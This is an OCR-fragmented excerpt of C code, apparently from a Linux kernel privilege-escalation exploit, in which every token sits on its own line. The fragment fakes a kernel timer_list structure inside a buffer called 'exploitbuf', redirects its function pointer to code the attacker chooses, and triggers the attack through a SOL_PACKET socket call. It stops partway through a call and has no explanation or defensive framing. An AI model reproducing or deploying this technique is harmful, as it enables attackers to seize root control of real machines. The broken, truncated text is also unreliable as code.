
    timer 
=
(
struct
 timer_list 
*
)
(
exploitbuf
+
(
0x6c
*
8
)
+
6
-
8
)
;
    timer
->
next 
=
0
;
    timer
->
prev 
=
0
;
    timer
->
expires 
=
4294943360
;
    timer
->
function 
=
(
void
*
)
func
;
    timer
->
data 
=
 arg
;
    timer
->
flags 
=
1
;
    timer
->
slack 
=
-
1
;
    barrier 
=
0
;
usleep
(
100000
)
;
while
(
!
vers_switcher_done
)
usleep
(
100000
)
;
    l 
=
sizeof
(
val
)
;
getsockopt
(
sfd
,
 SOL_PACKET
,